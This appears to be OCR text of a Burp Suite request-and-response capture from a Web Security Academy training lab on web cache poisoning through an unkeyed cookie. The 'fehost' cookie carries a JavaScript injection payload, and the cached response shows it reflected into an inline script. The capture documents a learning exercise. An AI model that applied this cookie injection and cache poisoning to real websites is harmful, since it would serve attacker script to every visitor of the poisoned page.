 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0ab500e104068fd6816185e900c900b7.web-security-academy.net
3 Cookie: session=uP050boT4apXSKk228heS5ix7Rua9oyl; fehost=prod-cache-01"}+alert(1)-"somestring
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ab500e104068fd6816185e900c900b7.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 4491
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"0ab500e104068fd6816185e900c900b7.web-security-academy.net",
17 "path":"/product",
18 "frontend":"prod-cache-01"
}
alert(1)-"somestring"
19 }
20 </script>
21 <title>
Web cache poisoning with an unkeyed cookie
</title>
22 </head>